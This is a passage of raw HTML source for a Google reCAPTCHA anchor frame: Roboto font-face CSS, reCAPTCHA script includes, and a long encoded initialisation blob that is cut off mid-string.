  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="N72_flIW8fSzsQ-xmOKFTg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="N72_flIW8fSzsQ-xmOKFTg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="N72_flIW8fSzsQ-xmOKFTg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22QylxwrFaw5NUAsKQasKAdT0uIAHDiMKIZhkOwo8Rw6VIKMORXmYIwonDoyh0w7vCtU9awq/CpMKpUBNSbXkCKzohwpzDpMORwoJYwrzDr1jDn8KsCcKzNl3DrMKqZMKewpPClgPCocObTcKoQkLCpyDDpMOKKjPClAbDvcKJW8K7KUshU3JXKHrCtMKTw5smwrtiMCx1w6fCj8Kzw4jDs8K+w73CpjEtK8OPIQnDkiJZw4/ClcORUsONwofDtxDDgcKywqpmEcKAwrnDscOpXAwMZcKHw7HConcjWVxkw6vDpsKOw4MpVS3Cv8KCw53DuMK4wpLCvi8Iw45cw67Dkx/DssO4bFVhOmE/[base64]/wpBqw6ArJcK/[base64]/DqcKxE0VFQcOZOMKNwoDCkj/ChDE/KnNdwqfChUXDi1bDnX5PPwVAw5DCkVHDocOjw5Axw5peT2d6w448DW1KMMORw50cw6EBw6NWwq7DvMKbw7HDgAbDsBzDlsKWZGNLXnLCv8OCwr/Cun3DlzNcQCjDj8O7YMOIw7Jsf8KQw6vDoMKKLsKrcMOkwqA2w4xhw6lcwqPCg2HClloydMKRw5NAw4gJJF5VwpwswonDssK+w6PDoVF6bMKnw5fCqWFzwq7Do8O5WsOrUnXCrz/DjCvCk8KhTk/DhMOyaMORw49/TQI9ahHDr8O1fi7Dmk4CPDtTJUzCoVXDrcKxEsOxJsKTW0XDlijCgADDlktPwpsXWcOGd8O/[base64]/CtGstW8OPOcKcfynDrMOYQcKVwr46w4fDth3DhTBoCB8cJVzDk8OcOGPDgMKIJMK/[base64]/CisO9DMOXYcKaHE7DgV/CkcOYw6jDu8KSGl3Cg8OEUsOqwqjDhgfDhMKDVMK7PEJZfQcXTcKZwpHCmGXCqMOuOsOIw7TDkTHDpcOswr8Dw4IRw7cfEMKeKC/[base64]/w5g+YT/[base64]/P217wqtdX8K1fU3Dnl7DnmdaX0XDucKEwo9OYFLCl3rDqEPDp8OPAsOJWcOcwoN+KcK5a8Khw60JwprDoDBhwrUJFcOywo7Dv8O3YcOMV8OCSCnDtcK7a8Omw61hw71vFUo3TMKewqbCj03Dsm/DsUnDjcO5wqdCwppzwoHCr3N0DUVaw7ZXUgfCrB0FcwbCgxzCkWtIJTMLGUnDocO5JMOiSsOOw6vCiRTDqMKyNcOCw6Nre8OWQ1LCtMKjO3xCOMOLFU/DvcO5XA/CisKCw6vDh8OfBcKjFcOaSQJ/[base64]/DlFjDmsKvwoLCvcOvJ8Khw5oZHcOOYcKWGsOJOcK+w5MPwrQXw4/Cl8KRwrw5SMKmw77Co2YyT8Kgw5FcwqURw5hNw6xmaMK3KMKvWsO7DQF5Y0B5JXzDni/[base64]/w4c5wpsmw4BIAm9SLhDCnXIQwocBw615w5/CgQvDnh/DvcKqIVpQw7vCpcOrw6zCg1TCvcOmCcO7w5Ftw6AaVA5idsOow63DgcO1wpvChcK3M8OaYA/DiBtXwqbDq8K+N8Kowpp7wolBOsO0w5x7GXfCv8OtwpwbTcKZMj3CrMOfCD0WdV4zGWTCgk9UHG3CrsKWKk5VbcKcccKWw53DuV/DjsO3wrQCw7LCvU/CuMKJMjPDkMO+dMOKBD/Cm3jDgExgwrtIw5tVwo7CjWXDk8K7BmXCtcOyBhTDigHDqGkow7rDqRgQwqEtw5LCkVsLwq4gd8KzPcKCwpjDsA0Nw7jCpMOrYcO8w5tdw7g6w4XCiiIMMXHCvW7ClsKLw43Cl3rDgG8tZSweD8Kgwo03woLDqcKdw6jDsXDChygawp00W8Kjw7/[base64]/Dg8OcQgpdKMOzwqbDusKlwrbDocKMeStBdV3DgAvDhMOgWFNQIMK3YcOfw7TDvMO8CMKHw4AxaMKywpllGsKUw4rDiTslw5nDnsKdEMOnw6cvw5Nyw7nCpcKSUcOIw5Edw4vDjMOZVGLDoHhhwoTCtMOeXH/[base64]/TsO+CEcZUVMBw57DnjnDvm1LfRTDp8OlQcKcw5YUw4RVH8KewqHClS7Dsxc8w6widMKaQMKswp/[base64]/ClMOsKxwMFcK+JcKYeyU+KkLDsQhWwrVKT3rDmMO+MsKwVMKCwpo3wrHCviV6w57Cl8OjV8OlMiXDi8KnwrokVgvCkcK0Qmx3wo8ld8Oew4pnw4/ChiXCoSHCrCLDqMKyEsKCwqXDrgjDjMKhwqnDiBBZG8KBKsKBw4/Dmw/DmcKkY8KXw7nCn8KgLnFYwo3Dm3nDl0nDtkx8AMO9dUVbA8KYw6HCuMK4X07CiSjDtBDDtsKbwqZ7w4onfcKEwqnCr8O/w5QNwoxLOcORbGhFwrJ9dH7Dq8OufsOdw7/[base64]/DpjQVw7XCsScYw7DDlHBLwqAYw7/CqCvDpWYHJcK/wpx/[base64]/DhsKiBsKiwqLCpGVFWHXChXDDtWDCiXEWITTDhsK1woERwpfDqcOqJ0zCjxVnaWHDhMK0w4HDsRPCp8KGBw3DksKRGlARwpYRw7bDuMOLMG/Ck8O0KTcuQMK4FRbDgV/DisOpEH/[base64]/woDDozjDlcOxIsK9w4cJSR4OKk7DjT17w6TDl8O+OGTCo8KtExomEMOdw7/[base64]/CncKuG8OHP8Oewo/[base64]/[base64]/[base64]/DjxvCkMOewqHCjsOIOW85KRnDpE3DoSMSDcKLOjzDpMKzw5E8DR0PwrvCpMKxZxrCpHh7w4XCkQlgVsK0c8KCw6ASwoxzaBFMw5fDvivCmcK+O2oRdhgPO23CgMOgTTTDtXfCiWMeFcOxw4vCqcKDKiNmwpw/wqLCrTYZWWLDqg8HwqNmwq9BVGs8O8OSwoTCv8Kxwrtfw7jDjcKuBjvDu8OBwqJewrzCs1TCmsKFNjbCmsK9w5NPw7k6wrrCosK+wqc5w7/Ctk/DhMOiwoxlaTrDqcOGT1/Cn1UhRx7CrcO4MsOhYcOrw5MmHcK+w6RefUVBKS3CqQoIHw1aw75Xa1AfcCUnCzkkw5oywq42wqUtw7DClCsEw64Nw5V2TcOlwoEHSMK7H8Oew6hbw4Z9XAVhwohrFMKKw7pow5XCgXJGw4ltQsOnfBIawrvCvMKoDsKGw6YNcwIdKsOaOG/[base64]/[base64]/w5LCpSDDjSw5KMO+V8OGVsO4w5HCgsOfdxvDrjAIETjDlcOUHcOIJEg5fsOdG3bDrcKDIMK2w6jDscOnJcKpw73DhFLDjCrDqU7CjMOXw6/DtMKFIHc+KFlvJTnCtMOHw4vCrsKHwoDDm8OtRcK7NWxtD1E/wpcrV8O7KDrCssKew54Iw4LCm0MUwr7CqMK1wrfCuyTDicOHw67DrMOwwo9qwrE/[base64]/DnsO6w5jDvcOuwrbCiCrDuVnDqsOjw7QHHsK5woBqw7nCsWVzwq5sAw7DklLDqcKJwocXUX7DsXHDhcKDTErDp08BLVx+wpMeUMKow6DCoMOkQcKPHzh/MC0XwqNkw73ClsOeIGdKXMKPw6UIw6lReXEXK3LDtcKeSjVMcizDnsK0w7LDv07Du8KiVBZtPyPDi8OjA0HCt8Olw7bDsgbDvyALf8Kww5Fyw4bDvzkXwq/DhQpsLsOhw7Vkw59Yw6FTLsKZKcKmNcOpacKUw70bwrAHw58TU8OdFsOhBsOhw67CksKjwpXDnkNOw7/DnhoUGcOwCsKQbcKrC8OYTwouQMKLw63CksO6w4jCosOEZU5NL8KXc1IMwqfDhsKrwr3CoMKULcOVMQ1eFxA1SjhaacOzE8KnwoPDgsOVwpVTw5vDrcOQw617esOJQcOIbMKNw7cnw4HCqsK9wr/Cs8O7woESZmjCpHLDhsOsSybDpMKew5XDpSjDp3zCncKgwph6J8OqWcOCw5jCgiDDnhdnw5zDusKRVcOAw7/[base64]/[base64]/O8KTw4xuw43CusK/VcKyw6TDtCxzTV/DpQHCkcKfWcKuFcKFKzlRw6gpw5XDj1YBwq/DpUNmScOmdGfCucO1dMO4TlJxPMOaw7Irw7k5w53DmyHDngA7w4E2Z3rCg8Ojw4nDnsO2wocqTSMBw7hOwqvDp8ORwpMEwqwmwq3Cr0c/w7Z/w5JGw4w9w49dw6nCt8KwAXHCkn9rwpAgXCoGwq/Ck8OnP8KwEkPDt8K2eMKDwpjDkMOAcsKtwpXCtMKzwoVIw7BIJMKkw6twwrsFPxZcNlJYPcK/WlnDgsKDf8OCacK+w6FUw7FXZV8vRsOww5HDjj0ee8K3w7PCncKfwr3Dugwhwq3CsEhNw7wVw51bwqrDmcO0wqoOVcK+IHcqVhnCqXBAw6VhDE9Bw7nClMK2w7DCsks4w4vCh8KQKjjDhcO/w7rDvMK5w7PCtnTDt8KIWsO3NsOqwr/CgMKFw4zDj8KFw6zCiMKzwr9Lcw8Gwr/DnUbCrRcTacKOX8KwwprCjsOlw60ZwrTCpsKpwoMody1yLylrwrFXw5vDg8OPfsOOMQnCi8KtwrvCgsOeBMOZXcOGFsKKS8KnawfDmy7CnSHDqE/CtMOlPTHDonDDlcO+w4lzwp7Cj1F3wq/DscO7ZMKEYwFwUkwyw7BkUsKwwrjDj3tEMMKIwoUew6MjD3rCiHBGeUANATnChFhKXBLDsALDuFhtw6/Dkkl/[base64]/Cs8O8woPDjVXDhWrCr0PCq8Kxwot3w7IbK3w9GsKFwpfCnSPCm8O4wqbCh2VYF3UAFzbDhBBQw7LDrndCwpE3dH/CvMOpwrvDg8KkE2rChTDCncKJCMOLPH50wqfDpsOIw53DqHEyC8OVKMODwqvCt2zCvz3DpG/CnBnCii1/UsK0FkRkHzEpwphgX8ORw6UFE8KvSzsLbmDDogjCjMKaDSDCtiwxNcK2N0nDlsOHA0TDgMO7a8KcASghw5nDoMOTXR/[base64]/Cl8KtCGjDrDDCpUnCt01UVG0RbRApw4VSA8Ojd8OIw6ZxLX/DqcO1w4HDlV/CkMO1UkFtKTPDicK9wrE4w51pwqXDhmdLT8KGNcK6RmjCrlY/wojDtsOWwrg2w6hcf8KUw6Bpw455w4M9f8Osw7nDrsKmW8OVUFzDlT10wpjDnQbDt8OMwrQOAsKnwr3ChxcqQQfDjSZ3I27DqE1Qw7TCn8Ozw4ljXhUXLcOKwp/DjMOVb8Kswp5twq83RMO9wqAMSMKpCE0ILG9Fw5LCiMOQwq/Dr8O7PwcnwrYkT8KkNQ/CizHCpMKSwo8oKnI0wqZWw7R0N8K9M8Onw686eXxtbjXCk8ONasOlUMKXO8O1w5UFwqUzwqbCmsO/[base64]/Cn2/Ci8Opw5bCkcKyPkZvwr/CmsKlwrtgwrhUGcKsDMO3QMORw6JSw7vDjjPCu8K9HznCunfCncO0bgvDpMKwdcOew5fDusKzwpNxwrFqRFvDkcOaFz04wqnCkTrCkF/DiVspGBlRwrTDiA0SLm/DmEDCk8OfLyohw7FnV1cxNsOZAMOpeQXCkUfDpMOOwrwvwqpSVXRUw6Jhw6nCqA3Drmk6JcKXP28cw4JXbMKJbcO8w7XCjGhKwqNowprCnAzCsjHDoMO+KADDtHnCr3J+w7soQTTDg8KQwos3FcOIw77DpHzCnXjCuTIrdcOsdMOdU8OIOCMsWGhPwrt2wr/DhA8hNcKJwrbDosKEwoIUSMOoEsKTw4g8woEmAMKrwonDrzHDvR3ChcObRgnCmsOXMcKgwrTCtEYCGz/[base64]/woheL8OIGxIqw4vCnsOEw4XDgMKKwpknHMO6wpnDoRrDlcOcTsO5bGrDpsOJWQLChcK6w5FUwq/CnMO/wowvBy7CscKZTz4+w5HCnRUcw7LDnRhdR3A8wpRQwoJVLsOYKW7Ci3/[base64]/CgHzCphHDigFYKMKnwrLCtsOEw63CnA85w6TCqcKWa3rCsMOgw6XDscOCXixWwr/ChBNXGlwFw4PCn8OmwonCr0t5LHPClDbDisKAXMKuO2JZw4/Dt8K1TMK+wqV/wrBJwqrCgQjCnkEfFyzDtcKsW8KKw7wew5vCtn7DsH81w7zCp3LClMOcJBgSPhRISnnDl0dQwpvDpUvDh8OOw5rDqy/[base64]/wok0wo9EGQnCvi7DkivDqyXChnTDnsOSCzh1bGcYwo7DmF0ew53CtcOYw7gWwqPDpMOYf0cIw5puwrV0U8KBO3HClUPDrcKae1FWQRLDt8K5WAzCjmgBw683w6o9DB4wekrCpcKjOlvCvcKiDcKfMsOjwrZ/XMKscUY3w6HDri3DkCMmw5EwThpiwqRpw4LDjHzDj3UaAU55w5XDtsKQw6MDwpk5YcO7wo58wqHCscOxwqjDkwrCgcOVwrfCgGckDxXCisO0w7hFTcOVw6N6w67CsRlVw4FXa3VmKcOJwpN/[base64]/Dk8KMOQQWwp8Ow4hFVsKrw7wzIsKWw6fDhRnCiWLDvDYgw75TwpzDo1DDs8KnbMOywofChcKSw403GgPDgCh4wpx4wrNPwoZ2w4oqIMKlPxDCtsOew6nCtsKkGGZQw6RYbA8FwpbDoEDDgWM5dsKMOnzDqm/CksKtwpPDuQ40w47CuMKQw5wkeMKfwpzDgBPDsgrDjAMlwqXDvXHDlVwKBsOjPcK0wpTDonnDgDzDsMK3wqIkwqdeBcO+woMfw7Q6RMKlwqYLCMOnVURAPMO5AcK6UABaw5AUwp/Cp8OwwphcwrfCqBPDlAFASTDCj3vDtMOmw7NYwqfDsGXCihk6w4DCiMKpw5HDqlEtwpHCuUvCg8KiH8O0w4nDkMOGwpLDrHNpwrFZwrzDtcKuPcK9w63Cnz4iVit3ZcOqwrtEdnRzwrhKNMKOw7PChcKoOxPDrsKcQMKueMOHPBAww5PCmcKgKCrCksKvPx/[base64]/[base64]/[base64]/wqLDhi1yVcKbwoNBwqfCuT3Cs0l2dTUbw53DhcOMw7drwrsCw7nDgMKpPAbDvcK/[base64]/[base64]/[base64]/[base64]/[base64]/wpjCucOYwrXDj0fDm0I4JB8RcDR/[base64]/DiyDCljzClsO1w6EEPifCsWPDu8O2fsOAw5ttw7EIwqTDvcOgwqo9AwvCiTYZdjMnw5TDq8KlI8KKwpLCiwgKwpsrA2TCisOwZsK5KMKGQ8OQw6fDgzIIw73CosK7w61WwpTCgVfDoMKfbsO+w6BYwrbCmyLCtn1PSz7Cm8KIw6BiZW3CnH/[base64]/Cq8KSUMKzDE3DmU8fwqQTwrbCu8KrSE1bwonCnMKtPnHCgMKKw6jCvWbDgMK0wodYK8KOw5sZYhvDrMKbwrPChCXCswLDtsOQHFnCgMOfUVrDusKiw60ZwpTChSd2wrbCtELDmBPDhsKUw57DrHRmw4fDg8Kcwo/Dvk3CvMKNw4nDmMOLM8K8AQ0zNMO9Q0R5MEUHw64mw4DCsjPCvXjCnMO3FwDDqjrCsMKeEMKGwpzCosKrwrUNw6/Cu3PCqno3eWQfw7nDrxHDkMKnw7nDocKGMsOawqAWHCxRwoAkOm5YShZxBcOWEwDDoMKxRjMCw4o9wovDhcOXfcOgdB7CqxJVwrxSEy3Ctn4tBcOcwofDvTTCtlVjB8OXTAkpw5XDtGEAwoY7QsKtwq3CrMOrO8Otw7/CmlDDikNTw7tNwrDDocOpwql8JcKqw67Do8KxwpU4BsKjecOTC33DoyTCgMKbwqNvS8OkIsKEw4YjKsK+w7/CoXUJw4XDtA/DgSkYNWV3wpQleMKew4fDu1jDtcKAwo7Cli4pHsO7YcKRD3zDkWLCtjgWAibCm3JIKcKPASnCucKfwrkLBl7Cpk/[base64]/[base64]/[base64]/DvsKKaELCsit7w6vDs8OrVTjDisKawooSwodaJMK/D8O0YU/Chy/CkhUHwoJuYXbCpcK3w57CnMOvw7bCvcOYw4YzwpVXwpzDvMKXwozCg8K1wrEvw5rClzfDmWZcw7XDrsKuw5TDocOKwo/DlMKRL2vDlsKRSE4EBsKAK8K+ITTCp8OPw51Hw5DCt8Omw4nDlAt1GMKXO8KRwq3CscKFHQTCowF8w5zDvsO4wojDhsKJwoMZwoFbw6fDhsOHwrfDqsOaA8O2YnrDucOEP8KQeW3DocKSKAHCmsOlT0bCpMKLWcK7csOhwotZw5Y2wp02wr/DjzbDh8ONUsKSwq7Dn1LDnCwGJTPDqFEgf1DDjhjCkBXDug3DpcOGw4pCw73ChsO8wqw0w6Mpcnc/wq4JScOzTMOOEcKEwoMkw4AOwrrCtTrDt8KmbMKow6jCp8O/[base64]/CkBZxwoLDmxpaf8KLwqtYbsOww5zDhVPCj8KCwqDDnmk6IDDCtMOhF1vDvXZAJDnDg8OgwpLDgMOyw7DCmhjCtMKhBUbClMKQwo0Ew4vDv01qw4ddBMKkZsOjw6jDoMK4XW5Zw6rDlSpIchpSesKcw4hnNcOHwovCpXDDmDNcLMOIXD/ChsO3wrLDisKxwrjDq2N5ZhoCaSc9MsK2w60dbH3DkMK4IcKvbxzCqzDCuBzCo8O8w7TDoAfCrcKdwpvCgMODE8OFH8K7MEPCj1slccKawpXDicKhwr3Dp8OYw4xJwoMsw63Dg8KSG8KcwrfCt13CosK/d1XDvcO1wrIBIVrCg8KmMMOfHMKYw6DCg8KGPSbCsXHDpcKyw60Fw4liw5UnI04HI0Rrw4HCr0PDrF58Zgxiw7J9Vz4rMcOJGUMKwrVuFX0ew7d/[base64]/ChDkKwofCigQWwqsKQcK0wpd5w4F3TcK8fVzClnYeecK6w5nChMOsw57DicOzw4kwZAnCrsOpw7PCpQVCVMOIw4hTEMOew5RxE8OSw4TDh1dHw5Nkw5DCpAxgdMOEwp3DvcO2C8K1wqfDicOgUsO8wpfClQ0CXWEuewTCnMOvw4dLM8OeDzFYw47Dj3/CrBTDtwIPR8OHwopAfMOjw5IAw4vDt8KuB0zDpMKKQUnCgGHCucOLAcOsw6bCq3xKwq3Cu8KvworDmsK2wo/DmUc1EMOuKnt7w6/ClsKVwo3DhcOzwq7DncKjwoorw75mSsKfw7vCrC4UW3F6wpE+ccKowrvCj8KHwqh/[base64]/w6zDm8OMwq1tw4PChBDCgQ7DogTCpcOXw5bClMKmwr8sw4oZJjlZaVRIw4PDr2rDlRfCpxzClsKcOiBCXHlowoRcw7VaTsKyw6l9YSXCosK+w4zCqsKbb8OfYsKPw6zClsKiwoTDjDHCisOSw5PDl8KoGmk2w4/Cu8ODwqPDugB7w7fDpcK3w7XCogA2w5oyIcKRURjCv8Kpw5h/[base64]/Cu8OCacOow43DucO4wqhkFMOSw7XCpsKbdMKjATPDpMO2w7TCpz/Dkx/CtcKhwqDCmsKtWsOaw43CmMORaXDCtUbDpW/[base64]/CmDrDqSrClhcXA8KQB3XDsk1ow5luwpkgw5XDqX1OwrNvwqnCgMKnw4dfwo/DhcKvDBFWAsK3a8OvBcKMwpHCvWTDpArCvRBOwr/CinTDiRMqTcKJw53CgcKOw4jCosO/w4PCg8OWbMKAwovDimTDrTDDqcOFb8KrEcKkPRVnw5rDu3LDssOyLcOjS8KlbTUyQcOQR8OeeQrDkicKQ8OrwqnDvcKswqLCvWUZw4gTw4YZw4VlwqfCgxvDjhMKwojDggnCq8KtTxovwp5aw6Ypw7ZQEcKRwqEELsK1wrLCi8KsWsK5Q3Bdw6/[base64]/CjWDDoT5Hw7PDqgbCrsK5wq4aV8O5w7FXwocwwr7DtsK7wrPDhcKHH8ONLxZLP8KqPmcFbMOgw47DlzPCk8O2wpLCk8OEVWDCtgkvAMOvLXzCmsOrOMOpEVbCksOTccOELMKVwqXDvC05w74owrPDr8OVwpFyOA/DnMOww5F2LgpSwp1oTsOoMCrCrMO+alg8w4XDpFQ+EsOpanLDj8O0w4jCkifClmDCssOxw5jCiFMFbcKNG3zCvlbDnsKMw7dTwrnCosOyw6oUDl/DgDxewoImFsObSHd0T8KTwoVTZcOTwprDp8OCF2LCocOxw43CsEHClsKdw5/[base64]/wqzCoMOSUghfw7MRworDuMOyBcOPw6HCmcKGwrhGwoHDgMOhwrDDrMOzFlU/wqdtwqIuLBNOw4xSIMOfFsOWwoZwwrV/wqnClsKkw744JsK2wpfCqsKzEXLDr8KLYhpiw7t5DW/[base64]/Cvz3CgcKmf8OeOx3DqxUgKy5Bw4Rzw6HDjsKkwrhOX8OTw6t7w7/CsVVTwpHDnnfDscOxO15nwrcmUnNJw6nDkDnDn8KnesKhSgB0J8Ozw6bDgALCk8KjB8KQwozDpA/[base64]/N1N2QgkFNQ7CuMKNw5N6w4zClMKgw583GWNwE2U8IMOeBcOEwp5VTcOXwrozwrBGw4/DvyjDggvCpMOxT0MIw6fCo3R0w7zDtMOAw4kuw4cCDcKAwr90LcOHwrNHw5/DlMKRG8KLw6XDg8KVdMKzC8O4ZcO5OXTDqVHDh2cSw5XCqBtgIkfCvMOgCMOlw65lwpAEK8OEwqHDqcOlVA/CqnRzwqjDrWrDvlMpw7cHwqfCsQoQQCM7w4PDswFIw5jDuMKpw5gQwp8kw5bCkcKYSyx7Jg/DnW18c8OAKsOSW07DgsOBWUUkw5PDtcO5w4zCtj3Ds8KWSXkywoFOwpfCo0bDmMKsw4fChsKfwrbDp8Oxwp9jdMKsLlNNwr0jfVRuw546wp/CusOuwrdqTcKQUMOfRsK2G03Cl2PClRsEw67CjcKwaw04AW/DjwAtEn3Cu8KuekTDkQ/DinHCg1QNw7ZgbynCuMOqRMKbwo7CtcKlw4LCtEwidcKZSSXCs8Oiw57CuRTCqSPCoMOtY8KDa8KAw6lVwrnChU1gACtYw6drw4wwLnEgdlh5wpIfw6FQw4jDgFkLA3/Ch8Kpwrpew5cRwr/Ci8Kzwr3DocOISsO